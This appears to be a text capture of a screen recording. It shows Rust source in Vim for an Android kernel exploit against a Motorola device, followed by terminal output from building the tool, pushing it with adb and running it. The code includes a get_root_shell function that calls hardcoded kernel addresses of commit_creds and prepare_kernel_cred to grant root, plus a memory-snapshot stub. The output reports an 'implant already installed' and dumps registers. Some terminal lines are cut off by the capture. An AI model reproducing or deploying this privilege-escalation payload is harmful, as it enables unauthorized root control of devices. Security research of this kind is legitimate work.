 *1 *2 *3 *4 *5 *6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
244         let regs = unsafe {
245             *(implant.trampoline.trampoline[8..][..8 * 16]
246                 .as_ptr() as *const [u32; 16])
247         };
248
249         print!("{:#x?}\n", regs);
250     }
251
252     return Ok(());
253 }
254
255 /// Snapshots the device
256 unsafe extern fn snapshot_device() -> u32 {
257     // "System RAM" ranges taken from `/proc/iomem`
258     const PMEM_RANGES: &[(usize, usize)] = &[
259         (0x00000000, 0x13ffffff),
260         (0x20000000, 0x29ffffff),
261         (0x2a000000, 0x3fffffff),
262     ];
263
264     let kmalloc: usize = 0xc0142404;
265
266     let kmalloc: *const extern fn(usize, u32) -> usize =
267         &kmalloc as *const usize as *const _;
268
269     // Determine the total size of physical memory
270     let memory_size =
271         PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
272
273     // Allocate
274
275     //(*kmalloc)(64, 0) as u32
276     memory_size as u32
277 }
278
279 /// Commits a kernel credential into the current task
280 unsafe extern fn get_root_shell() -> u32 {
281     // The addresses of commit_creds() and prepare_kernel_cred() for this
282     // kernel
283     let commit_creds:        usize = 0xc00de36c;
284     let prepare_kernel_cred: usize = 0xc00de150;
285
286     // Convert the addresses into their respective function pointers
287     let commit_creds: *const extern fn(usize) =
288         &commit_creds as *const usize as *const _;
289     let prepare_kernel_cred: *const extern fn(usize) -> usize =
290         &prepare_kernel_cred as *const usize as *const _;
291
292     // Commit kernel creds as this process
293     (*commit_creds)((*prepare_kernel_cred)(0));
294
-- INSERT -- 273,17 98%
90: e12fff3
94: e49df00
RUSTFLAGS="-C l
build --release
Compiling th
warning: unused
--> src/main
|
266 | let k
| ^
malloc`
|
= note: `#[
warning: 1 warn
Finished re
cp target/arm-u
strip -o throwe
adb push throwe
thrower_strippe
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
Kret 0x34000000
[
0xe6a060a0,
0xe942fd48,
0x0,
0xe6e3c000,
0xe6a060a0,
0xc049ef18,
0xe93fa6c8,
0x0,
0xffffffff,
0x7fffffff,
0x0,
0xe6e3df54,
0xe6e3df20,
0xe6e3df20,
0xc016bc94,
0x18008c,
]
pleb@gamey ~/android/motorola/thrower $ python
Python 3.7.9 (default, Oct 27 2020, 03:10:38)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 0x34000000
872415232
>>> 0x34000000 / 1024. / 1024.
832.0
>>>
No signal...